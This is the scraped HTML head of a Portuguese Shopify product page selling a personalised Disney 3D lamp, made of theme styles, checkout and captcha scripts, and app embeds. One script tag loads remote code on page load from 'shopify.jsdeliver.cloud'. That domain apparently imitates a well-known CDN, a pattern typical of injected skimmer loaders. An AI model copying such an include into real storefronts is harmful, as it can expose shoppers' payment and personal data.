

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wonderpresent.com/pt/products/lampara-3d-de-disney-personalizada-1
body_size: 47557
content:
<!doctype html>
<html class="no-js" lang="pt-PT">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wonderpresent.com/pt/products/lampara-3d-de-disney-personalizada-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="m6BQWADjdbgXKDBNlAPNuoeEA2L3F9cDdjNff1UlnQTLeM0SEosLBmmnDop9D0paO/p7OEILTsCUl7z77TvULCzImLdtz1YCdTddds+jnZ+coyP0GTzEiJRO5U7HBJrWH4jjGK/i0QXJq5bYh8XwVt9Yt4qXsirM/scKoNgMK53CUSxcORMhWosj5F4W31vAyFTI9HFqJLpyUPqCAteY3po/aV4nKqSrN2KBV5bgxuAstdcbZH0CTh7TjEMdIWixz6fuSM0T+yu9lxZjCin6cCfFXg/+NMrmifFJYHiJtXCgLAfl222aHrDAE7o9pWqBfFc3IwhtAZpAspgw1YewFv8b+AnMdgfkvQdfmc4uN88xLIzRdf65AFEfRVzdCYhyy8DH1MwPraCjbLbGnap9cNlATwZzPLgTkAd15I2rsso="></script>
    <script src="//wonderpresent.com/cdn/shop/t/13/assets/secondary.js?v=176493633728047177611740829666" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wonderpresent.com/cdn/shop/files/3M_40_x_40_px_1080_x_1080_px_eb7aa51f-ae42-41dc-983b-4f34dfc37ba8.png?crop=center&height=32&v=1744027451&width=32"><title>
      Lâmpada 3D personalizada da Disney
 &ndash; WONDER PRESENT</title>

    
      <meta name="description" content="O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦 🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H Como personalizar minha lâmpada 3D? É muito fácil, basta seguir estes simples passos: 1. Escreva o nome escolhido para gravar. 2. Escolha seu PERSONAGEM favorito na aba &quot;Design&quot;. 3. E, finalmente, não se esqueça de &quot;Adici">
    

    

<meta property="og:site_name" content="WONDER PRESENT">
<meta property="og:url" content="https://wonderpresent.com/pt/products/lampara-3d-de-disney-personalizada-1">
<meta property="og:title" content="Lâmpada 3D personalizada da Disney">
<meta property="og:type" content="product">
<meta property="og:description" content="O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦 🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H Como personalizar minha lâmpada 3D? É muito fácil, basta seguir estes simples passos: 1. Escreva o nome escolhido para gravar. 2. Escolha seu PERSONAGEM favorito na aba &quot;Design&quot;. 3. E, finalmente, não se esqueça de &quot;Adici"><meta property="og:image" content="http://wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463">
  <meta property="og:image:secure_url" content="https://wonderpresent.com/cdn/shop/products/WhatsAppImage2022-11-16at18.37.48_3.jpg?v=1737135463">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1084"><meta property="og:price:amount" content="33,99">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Lâmpada 3D personalizada da Disney">
<meta name="twitter:description" content="O MELHOR PRESENTE PARA CRIANÇAS E QUEM NÃO É TANTO 👨‍👩‍👧‍👦 🚚 ENVIO EM 72H SE COMPRAR ANTES DAS 14H Como personalizar minha lâmpada 3D? É muito fácil, basta seguir estes simples passos: 1. Escreva o nome escolhido para gravar. 2. Escolha seu PERSONAGEM favorito na aba &quot;Design&quot;. 3. E, finalmente, não se esqueça de &quot;Adici">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="rwjyddj2ndw0fmvvbzbev4816uqwbh">
<meta name="google-site-verification" content="nyEF2zifxkSj6FNWYQN8wjYDZSclNQw_w9POBsczlf8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/53418852539/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="7f5a60ec9c34fafd76ff734a2271789b">
<meta id="in-context-paypal-metadata" data-shop-id="53418852539" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://wonderpresent.com/products/lampara-3d-de-disney-personalizada-1">
<link rel="alternate" hreflang="pt" href="https://wonderpresent.com/pt/products/lampara-3d-de-disney-personalizada-1">
<link rel="alternate" hreflang="es-PT" href="https://wonderpresent.com/es-pt/products/lampara-3d-de-disney-personalizada-1">
<link rel="alternate" hreflang="pt-PT" href="https://wonderpresent.com/pt-pt/products/lampara-3d-de-disney-personalizada-1">
<link rel="alternate" type="application/json+oembed" href="https://wonderpresent.com/pt/products/lampara-3d-de-disney-personalizada-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-ES"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=pt-ES&shop_id=53418852539" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":53418852539,"countryCode":"ES","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/53418852539","merchantName":"WONDER PRESENT","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"WONDER PRESENT","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"7f5a60ec9c34fafd76ff734a2271789b","betas":["rich-media-storefront-analytics"],"domain":"wonderpresent.com","predictiveSearch":true,"shopId":53418852539,"locale":"pt-pt"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wonderpresents.myshopify.com";
Shopify.locale = "pt-PT";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "ES";
Shopify.theme = {"name":"WHONDER THEME","id":171435229513,"schema_name":"Shrine PRO","schema_version":"1.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wonderpresent.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//wonderpresent.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DkeY9lyF.pt-PT.esm.js"></script>
<script defer="defer" async type="module" src="//wonderpresent.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BfwUEH3L.esm.js"></script>
<script type="module">
  await import("//wonderpresent.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DkeY9lyF.pt-PT.esm.js");
await import("//wonderpresent.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_BfwUEH3L.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Dc1BtALr.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BIZrTNqd.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CMzhfNBz.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_Bg-88F_U.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_DkeY9lyF.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"init-windoid":["modules/v2/client.init-windoid_AQAnFedG.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_C5kH8mgs.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"pay-button":["modules/v2/client.pay-button_CsLQyks-.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"shop-button":["modules/v2/client.shop-button_C5eLo63U.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_M92mB918.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-PT.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CzPWqEX7.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C-TTmY6d.pt-PT.esm.js","modules/v2/client.shop-login-button_M92mB918.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BWgebly4.pt-PT.esm.js","modules/v2/client.shop-login-button_M92mB918.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CAt_0ttN.pt-PT.esm.js","modules/v2/client.shop-login-button_M92mB918.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BKl_wURB.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DNz1F5uu.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"shop-login":["modules/v2/client.shop-login_D_U0xmcU.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CAyHeiDw.pt-PT.esm.js","modules/v2/chunk.common_BfwUEH3L.esm.js","modules/v2/chunk.modal_D1PgtOZa.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/announcement-bar.conversionbear.com\/script?app=announcement-bar\u0026shop=wonderpresents.myshopify.com","https:\/\/storage.nfcube.com\/instafeed-ab7a6bba88ca0249993ededdb6c0369c.js?shop=wonderpresents.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":53418852539,"offset":3600,"reqid":"7d420332-f000-47b9-a5c2-bae856152b28-1764937186","pageurl":"wonderpresent.com\/pt\/products\/lampara-3d-de-disney-personalizada-1","u":"22aea84b8dca","p":"product","rtyp":"product","rid":7550717460667};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wonderpresent.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//wonderpresent.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wonderpresent.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-pt.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://wonderpresent.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wonderpresent.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//wonderpresent.com/cdn/shop/t/13/compiled_assets/scripts.js?2765"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        
        
        
        

        :root {
          --font-body-family: Helvetica, Arial, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Helvetica, Arial, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 26, 10, 84;
        --color-base-accent-2: 241, 91, 97;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1a0a54;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.6rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.0;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//wonderpresent.com/cdn/shop/t/13/assets/base.css?v=121267868872971810841740829666" rel="stylesheet" type="text/css" media="all" />
    
<link
        rel="stylesheet"
        href="//wonderpresent.com/cdn/shop/t/13/assets/component-predictive-search.css?v=76514217051199997821740829666"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/king-product-options-variant/blocks/app-embed/ce104259-52b1-4720-9ecf-76b34cae0401 -->
    
        <!-- BEGIN app snippet: option.v1 --><link href="//cdn.shopify.com/extensions/0199fa2a-b883-766c-8d45-209ce386441b/king-product-options-variant-68/assets/ymq-option.css" rel="stylesheet" type="text/css" media="all" />
<link async href='https://option.ymq.cool/option/bottom.css' rel='stylesheet'> 
<style id="ymq-jsstyle"></style>
<script data-asyncLoad='asyncLoad' data-mbAt2ktK3Dmszf6K="mbAt2ktK3Dmszf6K">
    window.best_option = window.best_option || {}; 

    best_option.shop = `wonderpresents.myshopify.com`; 

    best_option.page = `product`; 

    best_option.ymq_option_branding = {}; 
      
